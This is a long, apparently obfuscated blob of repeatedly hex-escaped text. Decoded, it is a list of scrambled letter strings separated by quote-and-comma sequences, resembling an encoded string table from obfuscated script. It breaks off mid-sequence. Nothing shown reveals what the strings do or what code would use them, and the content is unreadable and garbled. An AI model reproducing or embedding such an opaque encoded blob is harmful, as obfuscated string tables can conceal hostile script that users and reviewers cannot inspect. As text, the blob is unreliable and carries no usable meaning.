\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c